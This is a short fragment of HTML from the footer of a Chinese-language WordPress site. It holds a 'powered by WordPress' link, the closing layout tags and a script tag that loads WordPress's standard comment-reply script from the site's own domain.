								<a href="http://cn.wordpress.org/" title="优雅的个人发布平台">自豪地采用 WordPress。</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='http://Xiangyichi.com/wp-includes/js/comment-reply.min.js?ver=6.0.1' id='comment-reply-js'></script>
</body>
</html>
